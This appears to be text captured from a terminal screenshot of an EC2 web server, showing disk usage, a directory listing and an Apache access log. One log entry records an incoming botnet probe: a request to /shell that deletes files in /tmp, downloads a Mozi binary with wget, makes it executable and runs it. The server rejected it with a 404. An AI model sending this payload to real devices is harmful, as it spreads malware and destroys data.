 (ec2-user) 34.203.246.5 — Konsole
File Edit View Bookmarks Settings Help
/dev/xvda3 495M 151M 345M 31% /boot
/dev/xvda2 200M 8.0K 200M 1% /boot/efi
172.31.85.124:/mnt/apps 9.5G 101M 9.4G 2% /var/www
tmpfs 77M 0 77M 0% /run/user/1000
[ec2-user@ip-172-31-89-101 ~]$ ls
WEB-SERVER3
[ec2-user@ip-172-31-89-101 ~]$ ls /var/www
banjo.py banjo.txt bigbanj.txt bj.txt html Stil-
[ec2-user@ip-172-31-89-101 ~]$ touch /var/www/bj.txt
[ec2-user@ip-172-31-89-101 ~]$ sudo tail -f /var/log/httpd/access_log
129.56.50.208 - - [26/Jan/2023:05:41:53 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/109.0"
129.56.50.208 - - [26/Jan/2023:05:41:53 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://34.203.246.5/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:05:58:47 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
172.31.60.94 - - [26/Jan/2023:05:58:48 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "http://54.160.96.199/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:06:01:53 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
172.31.60.94 - - [26/Jan/2023:06:07:41 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:42 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:43 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:43 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
120.86.254.221 - - [26/Jan/2023:06:10:47 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 4
04 196 "-" "Hello, world"
172.31.60.94 - - [26/Jan/2023:06:23:46 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
(ubuntu) 54.160.96.199 (ec2-user) 34.203.246.5 (ec2-user) 44.201.120.49 (ec2-user) 3.92.189.228